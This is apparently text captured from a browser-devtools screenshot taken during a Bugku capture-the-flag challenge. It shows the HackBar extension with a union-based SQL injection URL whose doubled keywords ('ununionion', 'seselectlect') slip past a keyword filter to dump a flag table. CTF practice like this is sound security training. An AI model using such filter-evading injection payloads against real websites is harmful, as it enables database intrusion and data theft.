 usOwycTju+FTUUzXosjr
开发者工具 - Welcome To Bugku - http://123.206.87.240:9004/1ndex.php?id=x'+ununionion+seselectlect+1,group_concat(fl...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://123.206.87.240:9004
/1ndex.php?id=x%27+ununionion+seselectlect+1,group_concat(flag1)+from+flag1--+
Post data Referrer User Agent Cookies